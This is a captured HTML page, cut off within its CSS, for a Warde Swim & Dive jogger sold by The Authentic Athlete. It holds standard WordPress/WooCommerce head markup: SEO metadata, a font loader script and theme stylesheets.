

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/
body_size: 30745
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_69363 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Warde Swim &amp; Dive Pennant Classic Jogger (FWSD22) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Warde Swim &amp; Dive Pennant Classic Jogger (FWSD22) - The Authentic Athlete" />
	<meta property="og:description" content="9.5 oz. premium cotton fleece rib knit cuffs / tapered leg side pockets back patch pocket drawcord waistband 60% cotton / 40% poly same fit as style 8106" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2022-10-13T16:35:20+00:00" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/","url":"https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/","name":"Warde Swim & Dive Pennant Classic Jogger (FWSD22) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER.jpg","datePublished":"2022-08-03T15:37:31+00:00","dateModified":"2022-10-13T16:35:20+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2022/08/FWSD22-Catalog-Images-JOGGER.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/warde-swim-dive-pennant-classic-jogger-fwsd22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Warde Swim &#038; Dive Pennant Classic Jogger (FWSD22)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 